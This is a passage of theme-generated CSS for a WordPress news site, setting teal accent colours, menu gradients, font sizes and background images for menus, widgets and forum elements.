    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.prautonews.de/wp-content/uploads/2019/05/1-2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://www.prautonews.de/wp-content/uploads/2019/05/background-1.png");
}
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
